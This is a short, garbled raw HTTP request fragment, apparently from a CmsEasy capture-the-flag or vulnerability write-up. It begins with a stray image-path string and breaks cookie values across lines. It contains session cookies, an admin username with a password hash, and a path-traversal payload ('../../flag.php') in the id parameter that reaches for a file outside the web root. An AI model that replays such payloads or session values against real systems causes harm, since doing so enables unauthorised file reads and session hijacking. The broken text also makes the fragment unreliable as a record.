 Connection: close
Cookie: pgv_pvi=1301972992;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1553932845,1553942973,1553959668,1553993610;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=8c4288a45780a39a66d0959e9eb138205a01adf4;
browse=CFlZTxUYU0NYUFBGVQJTRFBZSkdeQFBYWVBFRl5RWExTVltPXEhLThQ;
pgv_si=s1481186304; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1553999360;
PHPSESSID=1a774040bb63ac9a6373aadf4b791f82;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cm
seasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%
3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%
3E; __jsluid=abb9477080af20a4687a946dd68135cd; login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2
&id=#../../flag.php